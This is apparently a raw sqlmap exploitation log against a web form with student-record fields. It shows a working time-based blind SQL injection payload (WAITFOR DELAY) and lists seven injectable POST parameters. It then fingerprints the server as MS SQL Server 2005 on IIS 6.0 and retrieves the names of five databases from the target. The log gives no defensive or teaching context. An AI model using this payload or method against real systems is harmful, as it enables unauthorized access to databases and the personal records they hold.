 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=1&txtStuNo=') WAITFOR DELAY '0:0:5'--&cboCollege=&cboDe
reeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
uthorize=-1&public=-1
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[18:51:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[18:51:22] [INFO] fetching database names
[18:51:22] [INFO] heuristics detected web page charset 'GB2312'
[18:51:23] [INFO] the SQL query used returns 5 entries
[18:51:26] [INFO] retrieved: ApabiTasi_400_1
[18:51:26] [INFO] retrieved: master
[18:51:27] [INFO] retrieved: model
[18:51:30] [INFO] retrieved: msdb
[18:51:30] [INFO] retrieved: tempdb
available databases [5]:
[*] ApabiTasi_400_1
[*] master
[*] model
[*] msdb
[*] tempdb